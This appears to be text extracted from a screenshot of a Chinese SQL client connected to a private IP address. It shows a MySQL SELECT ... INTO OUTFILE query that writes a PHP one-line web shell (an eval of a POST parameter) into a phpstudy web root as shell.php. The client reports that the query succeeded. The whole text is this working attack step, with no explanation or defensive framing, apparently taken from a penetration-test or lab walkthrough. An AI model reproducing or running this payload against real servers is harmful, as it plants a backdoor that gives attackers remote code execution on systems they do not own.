 保存 查询创建工具 美化 SQL 代码段
172.22.13.28 运行 停止 解释
1 select "<?php @eval($_POST[1]);?>" into outfile "C:\\phpstudy_pro\\www\\shell.php"
信息 剖析 状态
select "<?php @eval($_POST[1]);?>" into outfile "C:\\phpstudy_pro\\www\\shell.php"
> OK
> 时间: 0.108s